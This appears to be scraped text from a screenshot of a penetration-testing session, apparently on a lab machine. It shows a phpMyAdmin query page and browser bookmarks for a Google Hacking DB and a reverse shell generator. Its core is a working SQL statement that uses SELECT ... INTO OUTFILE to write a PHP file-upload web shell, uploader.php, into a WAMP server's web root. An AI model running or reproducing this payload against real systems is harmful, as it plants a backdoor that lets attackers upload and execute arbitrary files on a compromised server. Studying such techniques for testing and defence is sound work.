 squi
192.168.245.189:8080/
Google Hacking DB Reverse Shell Generator
Server: MySQL:3306 » Database: mysql
Structure SQL Search Query Export Import Operations Privileges Routines More
Show query box
MySQL returned an empty result set (i.e. zero rows). (Query took 0.0012 seconds.)
SELECT "<?php echo \'<form action=\"\" method=\"post\" enctype=\"multipart/form-data\" name=\"uploader\"
id=\"uploader\">\';echo \'<input type=\"file\" name=\"file\" size=\"50\"><input name=\"_upl\" type=\"submit\" id=\"_upl\"
value=\"Upload\"></form>\'; if( $_POST[\'_upl\'] == \"Upload\" ) { if(@copy($_FILES[\'file\'][\'tmp_name\'], $_FILES[\'file\']
[\'name\'])) { echo \'<b>Upload Done.<b><br><br>\'; }else { echo \'<b>Upload Failed.</b><br><br>\'; }}?>" INTO OUTFILE 'C:/
wamp/www/uploader.php'
Profiling [Edit inline] [ Edit ] [ Explain SQL ] [ Create PHP code ] [ Refresh]